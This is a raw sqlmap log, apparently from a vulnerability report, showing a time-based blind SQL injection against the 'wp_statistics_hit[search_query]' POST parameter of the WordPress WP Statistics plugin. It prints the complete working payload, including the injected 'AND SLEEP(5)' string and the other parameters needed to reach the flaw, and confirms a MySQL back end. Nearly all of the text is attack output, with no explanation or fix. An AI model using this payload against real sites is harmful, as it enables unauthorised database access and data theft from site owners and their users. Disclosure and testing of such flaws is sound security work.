 [11:02:06] [INFO] parsing HTTP request from 'request.txt'
[11:02:06] [INFO] testing connection to the target URL
[11:02:07] [WARNING] heuristic (basic) test shows that POST parameter 'wp_statistics_hit[search_query]' might not be injectable
[11:02:07] [INFO] testing for SQL injection on POST parameter 'wp_statistics_hit[search_query]'
[11:02:07] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[11:02:07] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[11:02:20] [INFO] POST parameter 'wp_statistics_hit[search_query]' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[11:02:20] [INFO] checking if the injection point on POST parameter 'wp_statistics_hit[search_query]' is a false positive
POST parameter 'wp_statistics_hit[search_query]' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: wp_statistics_hit[search_query] (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: wp_statistics_hit=x&wp_statistics_hit[track_all]=1&wp_statistics_hit[page_uri]=x&wp_statistics_hit[search_query]=x' AND SLEEP(5)-- uRFv
---
[11:05:07] [INFO] the back-end DBMS is MySQL